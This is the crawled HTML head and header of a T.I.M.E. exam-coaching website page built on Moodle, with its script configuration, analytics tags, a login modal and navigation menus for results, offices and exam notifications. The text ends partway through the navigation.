

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.time4education.com/my/dailygan.php?dateparam=3396
body_size: 75037
content:
<!DOCTYPE html>
<html  dir="ltr" lang="en" xml:lang="en">
<head>
    <title></title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Moodle Theme by 3rd Wave Media | elearning.3rdwavemedia.com" />
    <meta name="keywords" content=""/>
    <meta name="description" content=""/>
    
    <link rel="shortcut icon" href="https://www.time4education.com/theme/image.php/times/theme/1702984055/favicon" />
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
    <!-- Bootstrap CSS  -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/asset/css/bootstrap.min.css?v=1.0" type="text/css" media="screen"> 
<!-- Font Awesome CSS -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/font-awesome.min.css" type="text/css" media="screen">  
<!-- Margo CSS Styles  -->  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2" media="screen">  
<!-- Responsive CSS Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/responsive.css" media="screen"> 
<!-- Css3 Transitions Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/animate.css" media="screen">  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu.css?v=1.1" media="screen">
<!--link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu2.css?v=1.0" media="screen"-->
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1" media="screen">
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1" media="screen">
<!-- count down timer  -->	
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css"/> 
<!--[if IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->    
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

    <style type="text/css">
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot');
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.woff') format('woff'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}

/* Flexslider icons */
/*
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot');
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.woff') format('woff'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}
*/
</style>    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/styles.php/times/1702984055/all" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/ui-1.11.4/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/my/css/customtest_analysis.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/colorbox/example1/colorbox.css" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/www.time4education.com","sesskey":"x8Qli0uZWA","loadingicon":"https:\/\/www.time4education.com\/theme\/image.php\/times\/core\/1702984055\/i\/loading_small","themerev":"1702984055","slasharguments":1,"theme":"times","jsrev":"1702984054","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/www.time4education.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/www.time4education.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/www.time4education.com\/theme\/yui_combo.php?m\/1702984054\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"m\/1702984054\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-formchangechecker":{"requires":["base","event-focus"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-block_navigation-navigation":{"requires":["base","io-base","node","event-synthetic","event-delegate","json-parse"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/www.time4education.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1702984054\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/www.time4education.com\/lib\/javascript.php\/1702984054\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]}}};
M.yui.loader = {modules: {}};

//]]>
</script>
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
      
    
</head>

<body  id="page-my-dailygan" class="format-site  path-my safari dir-ltr lang-en yui-skin-sam yui3-skin-sam www-time4education-com pagelayout-base course-1 context-1 notloggedin content-only" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);">
<div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1702984054/mcore-min.js"></script><script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap_plugins/bootstrap.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/fitvids.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/back-to-top.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap-hover-dropdown-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

<div class="wrapper">

               
    <!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

    
    
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6530577-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6530577-1');
  gtag('config', 'AW-976704746');
</script>

<!-- End Google Analytics -->
	
    <!--pre login header starts here-->      
<!--APM codes starts here-->
<script type="text/javascript">
var rumMOKey='983bc6e154c988066cfa079887dc2724';
(function(){
if(window.performance && window.performance.timing && window.performance.navigation) {
	var site24x7_rum_beacon=document.createElement('script');
	site24x7_rum_beacon.async=true;
	site24x7_rum_beacon.setAttribute('src','//static.site24x7rum.in/beacon/site24x7rum-min.js?appKey='+rumMOKey);
	document.getElementsByTagName('head')[0].appendChild(site24x7_rum_beacon);
}
})(window)
</script>

  <script type="text/javascript" src="https://www.time4education.com/theme/times/time/js/banner_click.js"></script>
    <div id="header">  	
            <div class="container web">   
                <div class="row">   
		    <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12"> 
                                                 <div class="logo"><a href="https://www.time4education.com/index.php"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logov2.png" alt="T.I.M.E. 4 Education"></a></div>        
                         		
                    </div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"> 
                <div class="pline"><a href="https://clatprepindia.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/Pline5.png" alt="T.I.M.E. 4 Education"></a></div>
                   </div>
                    <div class="col-lg-7 col-md-7 col-sm-9 col-xs-6">
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-4">
			    <header>	
				<div class="navbar navbar-top">  
				    <div id="navigation">
					<div class="tMenu">
					    <div id="cssmenu">   
						<ul>  
						    <li class="has-sub"><span class="submenu-button"></span><a href="#" class="abt"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-1.png" alt="About Us">About Us</a>   
						<ul>   
						    <li><a href="https://www.time4education.com/About-TIME">Overview</a>
						    <li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
						    <li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
						</ul>                      
						    <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-2.png" alt="Our Results">Our Results</a>  
						<ul> 
						    <li><a href="https://www.time4education.com/CAT-MBA/TIME-CAT-Results/CAT-2024">CAT/MBA</a></li>
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
							<li><a href="https://clatprepindia.com/Results.aspx" target="_blank">CLAT</a></li>
							<li><a href="https://www.time4education.com/IPM-Results/2022">IPM/BBA</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a></li>           
						</ul>         
						     <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-3.png" alt="Our Offices">Our Offices</a>
						<ul>     
						    <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
						<ul>          
						    <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
						    <li><a href="https://www.time4education.com/Chennai">Chennai</a>
						    <li><a href="https://www.time4education.com/Cochin">Cochin</a>
						    <li><a href="https://www.time4education.com/Delhi">Delhi</a>
						    <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
						    <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
						    <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
						    <li><a href="https://www.time4education.com/Pune">Pune</a>
						</ul>                              
						    <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
						    
						</ul>
                                 <li><a href="https://www.time4education.com/local/locationcms/contactus.php"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-4.png" alt="Contact Us">Enquire Here</a>
						</ul>
					    </div>
					</div> 
				    </div>     
				</div>                        
			    </header>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-8 mr-img">
				                            <div class="modal fade" id="myModal1" role="dialog">
			    <div class="modal-dialog lgin">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
						<button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
					</div>
				</div>
				<div class="modal-body lgbd">
					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 loginbox clearfix onecolumn">
					    <div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
                                                                                                                          <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
                                                                   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
                                                               							   
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
                                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 lgbnr">
												
                                    
                                    <a href="https://admissions.dsb.edu.in/?utm_source=TIMES&utm_medium=BANNER&utm_campaign=DSB" class="web banner-click" onclick='ga("send","event","BannerAds","Click","dsb_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/dsb-login-01-12-2025.gif" alt="dsb-Ad" style="border: 1px Solid #ccc; margin-bottom:10px;" data-banner="dsb_Login" data-name="dsb"></a>
                                    
                                    <a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc;" data-banner="gim_login" data-name="gim"></a>
                                                					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 lgfld" style="border-left: 1px Solid #efefef;background: #f6f9ff;">
						<h4 class="timeWel">Log in</h4>
						<form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
						<div class="loginform">
							<div class="form-input">
							<label for="username">Username</label><br>
							<input type="text" name="username" id="username" size="15" value="" />
							</div>
							<div class="form-input">
							<label for="password">Password</label><br>
							<input type="password" name="password" id="password" size="15" value=""  />
							</div>
						</div>
						<div class="lgbtns">
												    <div class="rememberpass">
							<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
							  <!--label for="rememberusername">Remember username</label-->
							<label for="rememberusername">Remember me</label>
						    </div>
												    <div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
						    <div class="lgbt">
							<input id="anchor" type="hidden" name="anchor" value="" />
							<script>document.getElementById('anchor').value = location.hash</script>
							<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
						    </div>
						</div>
					    </form>
					</div>
				    </div>
				</div>
			    </div>			
		       </div>
				<!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
                            <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal1"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>  
							</div>
		    </div>
		</div><!--/row-->
		<div class="row"> 
		<div class="col-lg-7 col-md-12 col-sm-12 col-xs-12 qnv">    
                        <div id="navbar">  
                    <!--nav class="navbar navbar-default navbar-static-top " role="navigation"-->
			<nav class="navbar-default navbar-static-top "role="navigation">
                        <div class="navbar-header">           
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1"> 
                                <span class="sr-only">Toggle navigation</span>          
                                <span class="icon-bar"></span>   
                                <span class="icon-bar"></span>    
                                <span class="icon-bar"></span>   
                            </button>            
                            <a class="navbar-brand visible-sm visible-xs" href="#">Quick Links</a>
                        </div>     
                        <div class="collapse navbar-collapse" id="navbar-collapse-1">           
                            <ul class="nav navbar-nav">                
                                <li class="dropdown">                  
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Exam Notifications<b class="caret"></b></a>    
                                    <ul class="dropdown-menu">       
                                         <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CLAT">CLAT</a>
                                            <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CUET">CUET</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=IPM">IPM/BBA</a>
                                    </ul>               
                                </li>
                                <li class="dropdown"> 
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Test Analyses<b class="caret"></b></a>
                                    <ul class="dropdown-menu">                
                                           <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
